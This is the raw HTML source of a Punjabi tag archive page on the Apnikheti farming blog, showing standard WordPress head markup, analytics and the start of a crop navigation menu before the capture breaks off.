

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/%E0%A8%AE%E0%A9%8B%E0%A8%A4%E0%A9%80%E0%A8%86%E0%A8%AC%E0%A8%BF%E0%A9%B0%E0%A8%A6/?lang=pa
body_size: 16720
content:

<!DOCTYPE html>
<html lang="pa" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>ਮੋਤੀਆਬਿੰਦ Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/%e0%a8%ae%e0%a9%8b%e0%a8%a4%e0%a9%80%e0%a8%86%e0%a8%ac%e0%a8%bf%e0%a9%b0%e0%a8%a6/?lang=pa" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ਮੋਤੀਆਬਿੰਦ Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/%e0%a8%ae%e0%a9%8b%e0%a8%a4%e0%a9%80%e0%a8%86%e0%a8%ac%e0%a8%bf%e0%a9%b0%e0%a8%a6/?lang=pa" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="ਮੋਤੀਆਬਿੰਦ Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=pa" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=pa" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; ਮੋਤੀਆਬਿੰਦ Tag Feed" href="https://blog.apnikheti.com/tag/%e0%a8%ae%e0%a9%8b%e0%a8%a4%e0%a9%80%e0%a8%86%e0%a8%ac%e0%a8%bf%e0%a9%b0%e0%a8%a6/?lang=pa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/4586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-4586 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pa wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-pa"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pa.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">Punjabi</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
